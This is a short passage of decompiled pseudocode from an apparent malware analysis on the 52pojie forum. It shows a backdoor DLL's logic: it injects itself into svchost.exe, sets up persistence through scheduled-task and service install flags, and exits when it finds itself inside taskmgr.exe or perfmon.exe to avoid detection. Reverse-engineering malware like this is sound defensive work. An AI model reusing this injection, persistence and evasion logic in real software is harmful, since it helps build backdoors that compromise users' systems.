 if ( !lstrcmpiW(&::String1, L"Inject Test") )
(*function_first)(function_first);
if ( !lstrcmpiW(String1, L"taskmgr.exe") )
{
fn_VirtualProtect();
ExitThread(0);
}
if ( !lstrcmpiW(String1, L"perfmon.exe") )
{
CurrentProcess = GetCurrentProcess();
TerminateProcess(CurrentProcess, 0);
}
result = lstrcmpiW(String1, L"svchost.exe");
if ( result ) // 第一次判断进程不是svchost.exe
{
if ( pNumArgs == 1 )
{
return first_inject();
}
后门dll，无参数运行，执行注入svchost.exe
else if ( pNumArgs > 1 )
{
if ( !lstrcmpiW(L"-Install", v3[1]) )
sch_com();
if ( !lstrcmpiW(L"-InstallSvc", v3[1]) )
{
svc_Com(qword_18005FF30);
v12 = GetCurrentProcess();
TerminateProcess(v12, 0);
}
吾爱破解论坛
www.52pojie.cn